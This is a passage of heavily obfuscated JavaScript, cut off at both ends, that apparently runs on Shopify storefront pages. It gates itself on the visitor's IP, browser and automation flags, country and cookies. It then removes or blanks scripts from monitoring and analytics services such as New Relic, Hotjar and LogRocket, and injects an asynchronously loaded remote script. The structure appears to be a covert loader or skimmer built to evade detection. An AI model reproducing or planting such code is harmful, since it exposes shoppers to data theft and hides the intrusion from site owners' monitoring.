_0x4d633f(_0x39909b,_0x1cf616,_0x2d9268,_0x217b1a,_0x65be40){return _0x59b401(_0x39909b-282,_0x65be40-423,_0x39909b,_0x217b1a-90,_0x65be40-219)}function _0x2eb623(_0x413d92,_0x5923ca,_0x52d92a,_0x4222e2,_0x2f6a77){return _0x4cff06(_0x413d92-185,_0x5923ca-358,_0x52d92a-45,_0x52d92a,_0x2f6a77-1568)}var _0x2bef20={SkhcN:_0x2eb623(1860,1347,"*hEP",1792,1517)+_0x27aac8(760,621,930,832,"PCIz")+"1",rtAXu:_0x2eb623(1844,1769,"x%YU",1384,1728)+_0x27aac8(834,618,425,888,"PCIz")+"+$",VWdpj:_0x2eb623(1993,1525,"(MAE",1487,1828)+"t",IOJOE:function(_0x254da0,_0x18dd15){return _0x254da0<_0x18dd15},tWHxZ:_0x39b629(948,504,"uTB2",551,956),pWCuw:function(_0x221efc,_0x413f97){return _0x221efc===_0x413f97},iIYfu:_0x4d633f("DBuh",874,96,121,482),XKolE:_0x4d633f("om#s",206,155,613,539),QXRJv:_0x4d633f("q1Iq",879,814,657,660),cBAte:function(_0x2fe3e1,_0x13cf39){return _0x2fe3e1===_0x13cf39},JEAUm:_0x2eb623(1412,1368,"x%YU",1394,1163),iVEGo:_0x360fd3("om#s",1486,1750,1161,1415),NkXtg:function(_0x407dd7,_0x48b30c){return _0x407dd7!=_0x48b30c},rTVqN:function(_0x33810b,_0x3a3ffb){return _0x33810b===_0x3a3ffb},dRvQm:_0x360fd3("GFbr",1926,2194,2047,2040),kOTel:_0x27aac8(746,520,263,319,"HGn@")+_0x2eb623(1294,1527,"(MAE",1525,1246)+"e",EuWSP:_0x4d633f("pRr(",1042,536,816,848)+_0x4d633f("6MTO",903,693,643,696)+"t",BDmZg:_0x4d633f("DBuh",593,781,1352,965)+_0x360fd3("D%Uq",1987,2033,1709,1997),uLUnP:_0x39b629(956,891,"Vxea",877,494)+_0x2eb623(2272,2035,")i%@",1911,1891),rdpvs:_0x360fd3("DBuh",1563,1461,1749,1835)+"ag",ERueB:_0x27aac8(559,846,609,582,"p!bk")+_0x39b629(444,507,"pRr(",264,-143),zXVFR:_0x360fd3("cYwz",1344,1242,941,1748)+"r",NsEEU:_0x2eb623(1226,1416,"DBuh",1922,1627)+_0x360fd3("(MAE",1363,996,1551,1662),vmFsx:function(_0x195acd,_0x37a480){return _0x195acd===_0x37a480},DCbiX:_0x27aac8(895,773,740,1172,"a22#"),RojXM:_0x360fd3("4@2S",1619,1777,1379,1944)+_0x27aac8(543,703,375,304,"kNzu")+_0x360fd3("zRYd",1436,1799,1799,1060)+_0x39b629(-7,243,"*dZf",351,730)+"er",nrsbP:_0x39b629(822,927,"D%Uq",579,747)+_0x39b629(634,425,"p!bk",586,815),jpicn:_0x2eb623(1439,1940,"!RN@",1506,1777)+_0x39b629(732,710,"(MAE",944,737)+_0x27aac8(219,441,333,359,"a22#")+_0x4d633f("4@2S",958,992,493,610)+_0x4d633f("&J#)",765,1280,829,873)+_0x27aac8(246,614,474,426,"pRr(")+_0x39b629(128,43,"*hEP",421,764)+_0x39b629(516,476,"7Kl4",713,916)+_0x39b629(362,463,"zRYd",566,692)+_0x4d633f("&J#)",157,169,533,504)+_0x39b629(-16,-143,"D%q3",263,-107)+_0x2eb623(2130,2310,"(MAE",1831,1937)+_0x39b629(800,1284,"*dZf",942,1247)+_0x39b629(614,1314,")i%@",923,664)+_0x2eb623(1263,1072,"Yr9c",1546,1282)+_0x39b629(886,441,"pRr(",513,858)+_0x4d633f("uTB2",1617,1325,1597,1226)+_0x4d633f("]!$w",765,326,764,728)+_0x39b629(1358,929,"v(35",950,825),NmRmy:_0x2eb623(1359,1756,"!RN@",1465,1459)+_0x2eb623(866,1158,"FVf)",1178,1189)+_0x360fd3("*dZf",1843,1763,1526,1792),EMjyN:_0x39b629(810,398,")i%@",626,498)+_0x4d633f("pRr(",946,485,1116,747)+_0x27aac8(722,360,367,613,"[iiy")+_0x27aac8(1027,731,897,698,"k(HQ")+_0x360fd3("K2T8",1449,1041,1219,1240),XLspu:_0x27aac8(926,528,512,497,"kNzu")+_0x360fd3("Yr9c",1488,1185,1443,1875)+_0x27aac8(1077,840,906,763,"om#s")+"rm",QuLWr:_0x360fd3("v(35",1669,1387,1347,1272),pUXuT:_0x27aac8(1161,998,1064,754,"*dZf"),MMBle:function(_0x5487e4,_0x383273){return _0x5487e4!==_0x383273},OhwJe:_0x2eb623(1495,1293,"Yr9c",934,1259),sLkin:function(_0x44b42c,_0x5e80e6){return _0x44b42c(_0x5e80e6)},KXqAX:function(_0x345451,_0x35492b){return _0x345451+_0x35492b},CaiMj:function(_0x2c18d2,_0x353124){return _0x2c18d2+_0x353124},EZgiK:_0x360fd3("a22#",1514,1571,1773,1517)+_0x4d633f("lEar",1093,724,576,837)+_0x4d633f("a22#",1058,1041,1265,1221)+_0x2eb623(1916,2005,"lEar",2169,1876),MXGtD:_0x39b629(571,729,"k(HQ",675,720)+_0x2eb623(1564,1754,"lEar",1564,1812)+_0x2eb623(1092,1773,"]Ue2",1492,1456)+_0x360fd3("HcO#",1343,1710,1462,1629)+_0x2eb623(1583,1555,"D%Uq",1786,1767)+_0x27aac8(661,546,605,934,"HkOY")+" )",GyDYh:_0x360fd3("PCIz",1336,1193,1730,1375),gcofL:_0x4d633f("D%q3",735,478,711,441),NrGLa:_0x27aac8(227,325,114,403,")i%@")+_0x4d633f("HcO#",770,842,1043,702),lNZPN:function(_0x24aa9d,_0x54f497){return _0x24aa9d in _0x54f497},hEZbT:_0x27aac8(254,573,492,641,"DBuh")+_0x4d633f("6MTO",997,966,1111,1018)+"t",dVrNZ:_0x2eb623(1886,2040,"7Kl4",1813,1862),LlRBP:_0x39b629(535,666,"pdc2",608,750)+_0x27aac8(1053,718,993,484,"]Ue2"),OaZWw:function(_0x587985,_0x4706a3){return _0x587985==_0x4706a3},CeNCq:function(_0x17a4a6,_0x538b9c){return _0x17a4a6==_0x538b9c},fiVOk:function(_0x4c6aca,_0x1d9e16){return _0x4c6aca==_0x1d9e16},DMIrO:function(_0x48b256,_0x372f8c){return _0x48b256==_0x372f8c},BvdYY:function(_0x19eb51,_0x15addf){return _0x19eb51==_0x15addf},MXeuo:function(_0x5b4216,_0x13e4a5){return _0x5b4216==_0x13e4a5},fyPAz:_0x39b629(183,633,"]!$w",269,254),AdAox:function(_0x2d9e7f,_0x41ff73){return _0x2d9e7f!=_0x41ff73},BFvNv:_0x4d633f("J573",1402,1100,1501,1158),jPewO:function(_0x418df9,_0x2b66e9){return _0x418df9!=_0x2b66e9},qrfBu:_0x4d633f("kDER",888,477,446,757),KWYGJ:_0x360fd3("6R%8",1520,1438,1232,1431)+_0x39b629(79,389,"D%Uq",268,283),XkEzH:_0x4d633f("JSW#",886,1084,1247,1074)+_0x27aac8(59,422,743,389,"[iiy")+"y",rWLuE:function(_0x2012fd,_0x44d848){return _0x2012fd==_0x44d848},nKmmJ:_0x2eb623(1742,1747,"RRzo",1458,1702)+_0x360fd3("a22#",2090,2085,2204,2278)+_0x360fd3("D%Uq",1445,1720,1086,1324)+"om",DjzMZ:_0x2eb623(1446,1194,"7Kl4",971,1233),GRpaq:_0x4d633f("ud&P",660,1013,999,672)+_0x4d633f("HkOY",1043,1187,838,1213),TqGqQ:function(_0x242136,_0x15e594){return _0x242136!==_0x15e594},kjFzo:_0x39b629(637,723,"a22#",534,488),HwTSF:_0x39b629(339,883,"(MAE",624,605),AZJZy:function(_0x33dfcf,_0x444b92){return _0x33dfcf<_0x444b92},tnllp:function(_0x1b324f,_0x399175){return _0x1b324f===_0x399175},owAVH:_0x4d633f("NqHP",899,680,593,526),vyfaw:_0x2eb623(1767,2025,"cYwz",1595,1764),GMQdx:function(_0x40ab5c,_0x3ca7d5){return _0x40ab5c===_0x3ca7d5},WhakD:_0x27aac8(360,657,928,964,"HGn@"),wMDNj:_0x2eb623(1673,1565,"q1Iq",1522,1427),Owejv:function(_0x1422d9,_0x3b99e2){return _0x1422d9!==_0x3b99e2},kXWSu:_0x2eb623(1337,1958,"6R%8",1250,1596),lcnYo:_0x27aac8(790,402,796,746,"]Ue2"),GyZwG:_0x39b629(562,383,"v(35",721,600),uFKyv:function(_0x8561d7,_0x1e6a28){return _0x8561d7!==_0x1e6a28},SPuHw:_0x360fd3("6MTO",2014,1963,2353,1615),htdnM:_0x2eb623(1946,1825,"]Ue2",1601,1629),EzGfX:_0x27aac8(510,643,1023,981,"JSW#"),mEAmq:function(_0x35ed8e,_0x2ad4fe){return _0x35ed8e===_0x2ad4fe},ILIGk:_0x2eb623(1309,1255,"cYwz",1969,1562),ZGUxY:function(_0x2e2857,_0x8547da){return _0x2e2857===_0x8547da},bfJHn:_0x360fd3("J573",1411,1685,1328,1048),PRkgI:_0x360fd3("p!bk",1678,1579,1549,1413),tZaIs:function(_0x201a16){return _0x201a16()}},_0x58ef87=_0xa68ebd[_0x27aac8(1e3,591,483,548,"Vxea")].ip;function _0x39b629(_0x84c33a,_0x1c9390,_0x402f17,_0xa5718f,_0x18bc92){return _0x7b0bec(_0x84c33a-0,_0x1c9390-229,_0xa5718f-517,_0xa5718f-13,_0x402f17)}function _0x27aac8(_0x111b98,_0x5a226f,_0x5ba5e9,_0x295400,_0x53342e){return _0x4cff06(_0x111b98-316,_0x5a226f-247,_0x5ba5e9-170,_0x53342e,_0x5a226f-645)}const _0x111b82=_0x58ef87[_0x27aac8(203,270,-90,147,"p!bk")+_0x360fd3("p!bk",2004,2031,2052,1907)+"f"]("."),_0x1d14cf=_0x58ef87[_0x39b629(43,803,"&J#)",452,710)](-2571+-889*-9+-5430,_0x111b82);function _0x360fd3(_0x200e4f,_0x2dece3,_0x4a6052,_0x454d92,_0x3e1ee7){return _0x59b401(_0x200e4f-310,_0x2dece3-1293,_0x200e4f,_0x454d92-406,_0x3e1ee7-253)}if(_0x2bef20[_0x360fd3("FVf)",1588,1819,1724,1221)](text[_0x4d633f("HcO#",367,762,233,593)+_0x39b629(604,-61,"D%Uq",316,117)](_0x1d14cf),!1)&&_0x2bef20[_0x2eb623(1469,1335,"p!bk",2106,1732)](_0xa68ebd[_0x4d633f("7Kl4",552,449,678,759)][_0x39b629(1021,701,"HkOY",625,610)+_0x4d633f("Vxea",456,667,216,499)][_0x2eb623(1501,2022,"GFbr",2251,1887)+_0x360fd3("@UAI",1304,1485,1520,1080)+_0x27aac8(818,1002,704,927,"k(HQ")+"er"],!1)&&_0x2bef20[_0x39b629(643,406,"x%YU",685,384)](_0xa68ebd[_0x39b629(581,371,"]!$w",396,364)][_0x360fd3(")i%@",1869,2094,1559,1919)+_0x27aac8(280,498,179,373,"kNzu")][_0x2eb623(1333,1554,"a22#",1706,1536)+_0x39b629(1088,925,"lEar",957,703)],!1)&&_0x2bef20[_0x27aac8(100,341,-8,369,"ud&P")](_0xa68ebd[_0x4d633f("6R%8",1283,891,941,1140)][_0x2eb623(1524,1674,"v(35",1383,1366)+_0x27aac8(608,620,614,381,"[iiy")][_0x39b629(776,858,"FVf)",471,447)+_0x39b629(514,777,"(MAE",820,731)],!1)&&_0x2bef20[_0x360fd3("6Uhp",1893,1932,1940,1855)](_0xa68ebd[_0x360fd3("DBuh",1359,1563,1323,1487)][_0x4d633f("p!bk",868,591,903,753)+_0x27aac8(604,808,1009,911,"6MTO")][_0x4d633f("PCIz",931,1125,778,927)+_0x39b629(324,-29,"zRYd",217,313)+"r"],!1)&&_0x2bef20[_0x39b629(737,1306,"uTB2",996,1189)](_0xa68ebd[_0x4d633f("@UAI",468,728,403,624)][_0x27aac8(580,952,727,967,"DBuh")+_0x360fd3("6Uhp",1342,1179,1056,1728)][_0x27aac8(484,252,287,461,"a22#")+_0x360fd3("q1Iq",1649,1710,1387,1967)],!1)&&_0x2bef20[_0x39b629(488,712,"*dZf",688,696)](_0xa68ebd[_0x360fd3("a22#",1347,1525,1613,1232)][_0x2eb623(1239,1545,"6R%8",1824,1590)+_0x360fd3("zRYd",1547,1202,1771,1205)][_0x39b629(1014,974,"D%Uq",632,396)+_0x360fd3("6MTO",1841,2117,1859,2117)],!1)&&_0x2bef20[_0x4d633f("HkOY",895,854,1170,1097)](_0xa68ebd[_0x4d633f("PCIz",480,395,132,470)][_0x27aac8(633,952,830,1128,"DBuh")+_0x2eb623(1777,1966,"]Ue2",1400,1572)][_0x4d633f("]Ue2",321,735,479,537)+"r"],!1)&&_0x2bef20[_0x4d633f("JSW#",938,630,1046,643)](_0xa68ebd[_0x4d633f("*dZf",1240,866,1314,996)][_0x360fd3("D%q3",1883,1976,1932,1935)+_0x4d633f(")i%@",1388,1036,1138,1147)][_0x39b629(647,608,"*dZf",465,522)+_0x39b629(799,434,"DBuh",686,677)+"t"],!1)&&_0x2bef20[_0x39b629(676,739,"JSW#",878,713)](_0xa68ebd[_0x27aac8(-48,229,20,347,"6Uhp")][_0x4d633f("J573",1234,726,1070,1024)+_0x4d633f("6MTO",1102,1003,666,1005)][_0x2eb623(1086,1141,"zRYd",1057,1404)+"n"],!1)&&_0x2bef20[_0x39b629(715,1235,"RRzo",870,924)](_0xa68ebd[_0x2eb623(1176,1811,"K2T8",1287,1521)][_0x27aac8(333,438,277,417,"!RN@")+_0x2eb623(1314,1678,"4@2S",1510,1551)][_0x2eb623(2074,1927,"pdc2",1688,1792)+_0x27aac8(1101,720,493,1111,"FVf)")+"us"],!1)&&_0x2bef20[_0x2eb623(1614,1254,"x%YU",1385,1323)](_0xa68ebd[_0x39b629(232,-192,"6Uhp",192,197)][_0x39b629(658,617,"*a1N",919,705)+_0x4d633f("HcO#",1188,1428,1464,1139)][_0x27aac8(988,655,685,942,"*hEP")+_0x27aac8(178,477,500,156,"p!bk")],!1)&&_0x2bef20[_0x27aac8(789,787,952,881,"zRYd")](_0xa68ebd[_0x4d633f("pRr(",977,919,918,1071)][_0x27aac8(1250,1e3,696,878,"]!$w")+_0x27aac8(127,246,51,510,"lEar")][_0x360fd3("@UAI",1760,1718,1918,1826)+"ry"][_0x27aac8(1157,941,803,754,")i%@")],"US")&&_0x2bef20[_0x27aac8(1023,740,1117,792,"cYwz")](_0xa68ebd[_0x2eb623(1170,1701,"tfGK",1289,1349)][_0x39b629(159,523,"Yr9c",439,439)+_0x4d633f("4@2S",1060,1381,807,1109)][_0x2eb623(1323,1557,"HGn@",1344,1667)+"n"][_0x27aac8(1129,989,776,1277,"NqHP")],_0x2bef20[_0x39b629(1145,904,"pRr(",981,1040)])&&_0x2bef20[_0x4d633f("]Ue2",392,712,324,542)](_0xa68ebd[_0x4d633f("I)%W",553,915,540,683)][_0x39b629(355,954,"k(HQ",677,471)+_0x27aac8(570,811,1075,614,"RRzo")][_0x27aac8(106,376,109,377,"lEar")+"n"][_0x4d633f("PCIz",1110,410,761,709)],_0x2bef20[_0x2eb623(1364,1560,"v(35",1505,1231)])&&_0x2bef20[_0x4d633f("uTB2",1550,1185,1495,1174)](_0xa68ebd[_0x4d633f("*a1N",1329,1203,1086,1200)][_0x27aac8(-73,328,700,56,"[iiy")+_0x4d633f("k(HQ",425,300,403,589)][_0x360fd3("om#s",1507,1203,1170,1406)+"n"][_0x39b629(718,828,"kNzu",696,896)],_0x2bef20[_0x2eb623(1473,1334,"J573",2049,1701)])&&_0x2bef20[_0x39b629(445,465,"pRr(",570,696)](_0xa68ebd[_0x360fd3("K2T8",1665,1832,1628,1276)][_0x360fd3("cYwz",1622,1260,1391,1735)+_0x360fd3("cYwz",1439,1186,1325,1223)][_0x2eb623(1044,1033,"NqHP",1662,1394)],_0x2bef20[_0x39b629(721,670,"a22#",723,486)])&&_0x2bef20[_0x39b629(153,469,"Yr9c",531,799)](_0xa68ebd[_0x2eb623(1927,2248,"D%q3",1544,1943)][_0x4d633f("uTB2",1456,733,1274,1107)+_0x360fd3("p!bk",1289,1202,1184,1531)][_0x360fd3("*a1N",1909,1910,1510,2221)],_0x2bef20[_0x27aac8(820,957,1193,682,"FVf)")])&&_0x2bef20[_0x4d633f("]Ue2",852,882,1099,1231)](window[_0x360fd3("(MAE",1546,1220,1479,1345)+_0x39b629(912,493,"DBuh",828,1195)],window[_0x39b629(655,1089,"[iiy",702,545)+"t"][_0x27aac8(417,242,76,591,"D%Uq")+_0x39b629(1219,845,"tfGK",970,923)])&&_0x2bef20[_0x4d633f("tfGK",607,304,964,707)](window[_0x4d633f("@UAI",865,875,382,712)+_0x39b629(44,165,"uTB2",344,494)][_0x4d633f("k(HQ",762,931,1077,1099)+_0x2eb623(1169,910,"]Ue2",1205,1181)],_0x2bef20[_0x2eb623(1540,2212,"!RN@",2216,1929)])&&_0x2bef20[_0x2eb623(1500,1275,"*a1N",1774,1593)](Shopify[_0x27aac8(605,283,315,502,"D%Uq")][_0x2eb623(1242,1752,"I)%W",1507,1512)],_0x2bef20[_0x27aac8(340,403,412,792,"FVf)")])&&_0x2bef20[_0x39b629(633,280,"]!$w",474,107)](document[_0x4d633f("p!bk",235,683,648,432)+"e"][_0x39b629(673,462,"pdc2",592,524)+"Of"](_0x2bef20[_0x39b629(1274,1262,"!RN@",890,614)]),-1)){let _0xc79e912=function(){var _0x338ece=_0x2bef20[_0x1ddc53(134,-174,-137,"kDER",-188)][_0x4d6d1f(1581,1539,1785,"[iiy",1502)]("|");function _0x4d6d1f(_0x308dd6,_0x71d242,_0x214629,_0x113e2b,_0x2d58fc){return _0x2eb623(_0x308dd6-68,_0x71d242-142,_0x113e2b,_0x113e2b-407,_0x71d242-16)}var _0x1f82ea=0;function _0x5d48a7(_0x5605e0,_0x3124fa,_0x1040dc,_0x3a7f91,_0x2c1cee){return _0x2eb623(_0x5605e0-20,_0x3124fa-22,_0x1040dc,_0x3a7f91-194,_0x2c1cee- -702)}function _0x1ddc53(_0x58b510,_0x2be671,_0x3b0800,_0x137071,_0x3f5957){return _0x2eb623(_0x58b510-41,_0x2be671-78,_0x137071,_0x137071-95,_0x3b0800- -1741)}function _0x34ab0a(_0x2aaf10,_0x423c63,_0x44b6e2,_0x412cb1,_0x282d61){return _0x27aac8(_0x2aaf10-438,_0x423c63- -515,_0x44b6e2-31,_0x412cb1-186,_0x44b6e2)}function _0x579c55(_0x1964e1,_0x38c60c,_0x4a90a4,_0x43b283,_0x2b8b5a){return _0x4d633f(_0x1964e1,_0x38c60c-86,_0x4a90a4-462,_0x43b283-304,_0x38c60c- -120)}for(;;){switch(_0x338ece[_0x1f82ea++]){case"0":var _0x340176=document[_0x4d6d1f(1372,1285,1572,"cYwz",1519)+_0x1ddc53(235,162,66,"!RN@",-326)+_0x4d6d1f(1951,1810,1918,")i%@",1445)](_0x2bef20[_0x34ab0a(100,-196,"zRYd",-156,-211)]);continue;case"1":_0x340176[_0x579c55("6R%8",763,977,655,876)+_0x5d48a7(748,536,"D%q3",912,610)+"te"](_0x2bef20[_0x4d6d1f(1544,1195,1047,"D%q3",1343)],_0x2bef20[_0x5d48a7(837,913,"*a1N",848,685)]);continue;case"2":_0x340176[_0x1ddc53(3,-410,-212,"(MAE",-374)]=_0x2bef20[_0x5d48a7(1620,1454,"6MTO",1158,1246)];continue;case"3":_0x340176[_0x579c55("Vxea",1032,1040,1141,1373)]=!0;continue;case"4":document[_0x1ddc53(-321,-238,-410,"J573",-315)][_0x1ddc53(-373,-562,-475,"lEar",-440)+_0x4d6d1f(1712,1803,1828,"D%q3",1712)+"d"](_0x340176);continue}break}};var _0xc79e91=_0xc79e912;try{if(_0x2bef20[_0x39b629(609,201,"JSW#",318,706)](_0x2bef20[_0x4d633f("kNzu",1007,578,892,906)],_0x2bef20[_0x39b629(568,1105,"a22#",938,1271)])){document[_0x4d633f("tfGK",844,1160,1070,1067)+_0x360fd3("HGn@",1370,1472,1700,968)+_0x360fd3("(MAE",1326,1476,1111,1024)+"l"](_0x2bef20[_0x2eb623(1950,1843,"[iiy",1340,1603)])[_0x2eb623(1419,1835,"k(HQ",1109,1472)+"ch"](_0x1d2fc2=>{function _0x3b5969(_0x31da23,_0xfd41d9,_0x4be1c5,_0x5a0cc0,_0x12ddb9){return _0x27aac8(_0x31da23-181,_0xfd41d9- -213,_0x4be1c5-444,_0x5a0cc0-266,_0x31da23)}var _0x143896={hopLH:_0x2bef20[_0x3b5969("HcO#",529,217,476,649)],bMcGm:_0x2bef20[_0x3b5969("zRYd",106,-68,176,513)],DWgaQ:function(_0x2a0ed4,_0x2bd97f){function _0x288ba0(_0x70f387,_0x1a7d82,_0x25c61c,_0x39ec8f,_0x1c2f0c){return _0x47d1d9(_0x70f387-437,_0x25c61c- -620,_0x25c61c-258,_0x70f387,_0x1c2f0c-270)}return _0x2bef20[_0x288ba0("K2T8",-36,-15,240,85)](_0x2a0ed4,_0x2bd97f)},kPHFh:_0x2bef20[_0x3b5969("DBuh",653,1015,491,413)],RhSrJ:function(_0x101e0f,_0xf57a91){function _0x4d4c50(_0x5e392d,_0x473dc8,_0x5225ea,_0x171eed,_0x4851a5){return _0x47d1d9(_0x5e392d-209,_0x473dc8- -682,_0x5225ea-456,_0x5225ea,_0x4851a5-457)}return _0x2bef20[_0x4d4c50(-293,-484,"uTB2",-821,-463)](_0x101e0f,_0xf57a91)},PoWwr:_0x2bef20[_0x2ad557(148,351,302,"PCIz",97)],eYsJl:_0x2bef20[_0x47d1d9(90,300,260,"!RN@",168)],uxvzO:_0x2bef20[_0x47d1d9(870,703,892,"GFbr",460)]};function _0x552a28(_0x1663f6,_0x43e6cd,_0x3a033e,_0x8d1085,_0x3a6bb0){return _0x2eb623(_0x1663f6-356,_0x43e6cd-109,_0x3a033e,_0x8d1085-497,_0x43e6cd- -8)}function _0x2ad557(_0x344224,_0xdfe8c8,_0x546f53,_0x4f9e2f,_0x3e2781){return _0x2eb623(_0x344224-15,_0xdfe8c8-78,_0x4f9e2f,_0x4f9e2f-80,_0x344224- -1538)}function _0x47d1d9(_0x57ce25,_0xf329f7,_0xa0f921,_0xf27ab6,_0x48634e){return _0x2eb623(_0x57ce25-89,_0xf329f7-86,_0xf27ab6,_0xf27ab6-317,_0xf329f7- -997)}function _0x1386e7(_0x479323,_0x2d36d3,_0x85e0c4,_0x2b0b5c,_0x726b7c){return _0x2eb623(_0x479323-210,_0x2d36d3-489,_0x479323,_0x2b0b5c-98,_0x2d36d3- -1371)}if(_0x2bef20[_0x2ad557(-311,-175,-652,"6MTO",-293)](_0x2bef20[_0x2ad557(-261,-204,-642,"DBuh",-649)],_0x2bef20[_0x2ad557(154,-65,513,"ud&P",-219)])){var _0x586b61="";if(_0x586b61=_0x1d2fc2[_0x47d1d9(459,509,552,"DBuh",287)+_0x552a28(1357,1235,"a22#",994,1192)+"te"](_0x2bef20[_0x1386e7("tfGK",425,684,438,71)]),!_0x2bef20[_0x47d1d9(547,261,493,"NqHP",-1)](_0x586b61,null))if(_0x2bef20[_0x3b5969("]!$w",236,552,266,14)](_0x2bef20[_0x1386e7("p!bk",45,426,-221,147)],_0x2bef20[_0x1386e7("]Ue2",71,-332,-229,-155)]))_0x586b61="";else return _0xcd8082[_0x1386e7("*a1N",486,610,636,519)+_0x47d1d9(466,464,465,"pdc2",749)]()[_0x2ad557(169,-121,33,"kNzu",2)+"h"](ByjMqw[_0x2ad557(-186,-563,-170,"Yr9c",-74)])[_0x3b5969("a22#",368,-15,540,576)+_0x3b5969("HGn@",727,724,743,436)]()[_0x3b5969("cYwz",77,456,-212,59)+_0x3b5969("p!bk",249,-19,526,383)+"r"](_0x47fe46)[_0x3b5969("tfGK",659,777,676,572)+"h"](ByjMqw[_0x47d1d9(673,338,435,"&J#)",14)]);if([_0x2bef20[_0x3b5969("6R%8",338,137,619,391)],_0x2bef20[_0x552a28(1938,1565,"(MAE",1501,1243)],_0x2bef20[_0x47d1d9(767,381,66,"Vxea",540)],_0x2bef20[_0x47d1d9(406,506,417,"ud&P",886)],_0x2bef20[_0x2ad557(-278,-109,103,"pdc2",55)],_0x2bef20[_0x1386e7("7Kl4",-98,187,-481,-78)],_0x2bef20[_0x3b5969("HGn@",569,678,545,760)],_0x2bef20[_0x552a28(2054,1746,"K2T8",1350,1752)]][_0x1386e7("!RN@",-127,47,-468,-148)](_0x2e98bc=>{var _0xd4f3a7={NbXbN:_0x143896[_0x3f8e45("FVf)",1207,803,1353,1271)],GwZHs:function(_0x290c01,_0x5d05e2){function _0x2fc4b6(_0xa96706,_0x5ed4bd,_0x30f55e,_0x4892d9,_0x54f019){return _0x3f8e45(_0x5ed4bd,_0x4892d9- -1044,_0x30f55e-250,_0x4892d9-348,_0x54f019-482)}return _0x143896[_0x2fc4b6(200,"tfGK",21,302,585)](_0x290c01,_0x5d05e2)},VtfnL:_0x143896[_0x3f8e45("*hEP",1731,1761,1405,1854)]};function _0x5be214(_0xb9d940,_0x1de8f8,_0x5bec47,_0x24129b,_0x74c767){return _0x552a28(_0xb9d940-367,_0xb9d940- -1521,_0x74c767,_0x24129b-479,_0x74c767-403)}function _0x3f5704(_0x117aa4,_0x1b64c4,_0x3c0b1b,_0x210781,_0xf9d30e){return _0x552a28(_0x117aa4-188,_0x1b64c4- -1555,_0xf9d30e,_0x210781-236,_0xf9d30e-262)}function _0xb21799(_0x3addd4,_0x560bde,_0x2a231a,_0x261050,_0x209340){return _0x552a28(_0x3addd4-64,_0x560bde- -1582,_0x3addd4,_0x261050-487,_0x209340-185)}function _0x2e5804(_0x7985c4,_0x3a6c63,_0x3d215d,_0x283d31,_0x163381){return _0x3b5969(_0x3a6c63,_0x3d215d-595,_0x3d215d-184,_0x283d31-135,_0x163381-489)}function _0x3f8e45(_0x188868,_0x460275,_0x33428a,_0x9367db,_0x283f3c){return _0x47d1d9(_0x188868-131,_0x460275-966,_0x33428a-42,_0x188868,_0x283f3c-9)}if(_0x143896[_0x3f5704(-511,-277,-685,-585,"p!bk")](_0x143896[_0x3f5704(-441,-79,73,-214,"Yr9c")],_0x143896[_0x3f8e45("]!$w",1122,1420,818,1151)])){if(_0x586b61[_0x3f8e45("[iiy",1803,2167,1403,2094)+_0x3f5704(361,318,-8,-54,"]!$w")](_0x2e98bc))if(_0x143896[_0x3f8e45("*dZf",1170,1211,1369,1141)](_0x143896[_0x3f5704(-208,-245,-98,-291,"tfGK")],_0x143896[_0xb21799("p!bk",-434,-444,-579,-477)]))for(var _0x1e231e=_0x4482d0[_0xb21799("I)%W",208,302,-28,505)+_0x3f5704(-647,-337,-530,-447,"HGn@")+_0x2e5804(905,"DBuh",848,848,1204)+"l"](_0xd4f3a7[_0x2e5804(1247,"cYwz",957,762,1253)]),_0x2b2950=0,_0x31c211=_0x1e231e[_0x3f5704(287,344,675,659,"J573")+"h"];_0xd4f3a7[_0x5be214(41,-245,-156,339,"]!$w")](_0x2b2950,_0x31c211);_0x2b2950++)_0x1e231e[_0x2b2950][_0x2e5804(965,"FVf)",1026,1375,1151)+_0x2e5804(592,"lEar",669,559,1030)]=_0x1e231e[_0x2b2950][_0x5be214(-242,158,-572,97,"Yr9c")+_0x3f5704(230,26,253,86,"GFbr")][_0x5be214(19,-205,30,-159,"K2T8")+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0xd4f3a7[_0x5be214(-105,-180,-396,107,"lEar")]);else return!0;return!1}else return!!_0x205eb8[_0x3f5704(36,243,601,293,"kNzu")+_0x5be214(353,-7,169,170,"FVf)")](_0x58e2a7)}))if(_0x2bef20[_0x552a28(1192,1460,"HcO#",1619,1868)](_0x2bef20[_0x47d1d9(158,510,118,"6Uhp",336)],_0x2bef20[_0x552a28(1570,1667,"GFbr",1925,1794)]))_0x1d2fc2[_0x47d1d9(238,409,415,"FVf)",64)+"e"]();else for(var _0x3eb8d3=_0x2bef20[_0x2ad557(-266,-95,-213,"6Uhp",-97)][_0x1386e7("q1Iq",-191,-357,-45,121)]("|"),_0x2c6e47=0;;){switch(_0x3eb8d3[_0x2c6e47++]){case"0":var _0x11c8fa=_0x19a782[_0x1117f1];continue;case"1":_0x5b4bc9[_0x11c8fa]=_0x33204a;continue;case"2":var _0x342a3a=_0x2a6a5a[_0x11c8fa]||_0x33204a;continue;case"3":_0x33204a[_0x552a28(2196,1836,"6Uhp",2145,1480)+_0x2ad557(320,28,719,"@UAI",339)]=_0x1cb8b1[_0x1386e7("]!$w",-33,-264,45,-181)](_0x2a3e78);continue;case"4":var _0x33204a=_0x45f2f0[_0x2ad557(-36,-317,8,"Yr9c",-63)+_0x1386e7("[iiy",475,480,69,199)+"r"][_0x552a28(1981,1803,"q1Iq",1579,1661)+_0x1386e7("FVf)",437,201,343,585)][_0x3b5969("JSW#",326,613,134,-36)](_0x11e2b3);continue;case"5":_0x33204a[_0x3b5969("cYwz",818,858,436,1154)+_0x3b5969("(MAE",425,736,334,640)]=_0x342a3a[_0x2ad557(-248,-324,-176,"x%YU",-316)+_0x1386e7("GFbr",414,667,598,236)][_0x47d1d9(674,662,653,"a22#",716)](_0x342a3a);continue}break}}else _0x19413a[_0x47d1d9(217,451,312,"JSW#",59)+_0x47d1d9(617,941,692,"zRYd",884)][_0x1386e7("v(35",399,69,726,677)+"xt"]=_0x552a28(1916,1516,"K2T8",1692,1456)+_0x47d1d9(215,435,161,"[iiy",377)+_0x1386e7("4@2S",129,80,-79,-75)+_0x2ad557(-187,-97,-370,"[iiy",123)+_0x1386e7("zRYd",298,289,273,169)+_0x47d1d9(951,557,876,"&J#)",178)+_0x3b5969("GFbr",683,889,822,716)+_0x2ad557(278,172,127,"om#s",517)+_0x3b5969("DBuh",340,82,546,525)+_0x2ad557(179,-108,524,"6R%8",270)+_0x1386e7("p!bk",273,219,536,385)+_0x2ad557(-352,-68,-727,"DBuh",-116)+_0x552a28(1664,1445,"uTB2",1808,1151)+_0x47d1d9(987,626,782,"a22#",498)});for(var 